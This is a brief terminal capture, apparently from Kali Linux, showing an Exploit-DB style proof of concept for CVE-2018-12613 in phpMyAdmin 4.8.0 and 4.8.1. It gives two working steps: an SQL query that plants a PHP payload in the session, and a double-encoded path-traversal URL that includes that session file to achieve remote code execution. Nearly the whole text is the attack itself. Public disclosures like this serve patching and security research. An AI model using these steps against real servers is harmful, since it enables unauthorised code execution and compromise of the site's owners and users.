 ┌──(root∎ kali)-[~]
└─# cat 44928.txt
# Exploit Title: phpMyAdmin 4.8.1 - Local File Inclusion to Remote Code Execution
# Date: 2018-06-21
# Exploit Author: VulnSpy
# Vendor Homepage: http://www.phpmyadmin.net
# Software Link: https://github.com/phpmyadmin/phpmyadmin/archive/RELEASE_4_8_1.tar.gz
# Version: 4.8.0, 4.8.1
# Tested on: php7 mysql5
# CVE : CVE-2018-12613
1. Run SQL Query : select '<?php phpinfo();exit;?>'
2. Include the session file :
http://1a23009a9c9e959d9c70932bb9f634eb.vsplate.me/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_1
1njnj4253qq93vjm9q93nvc7p2lq82k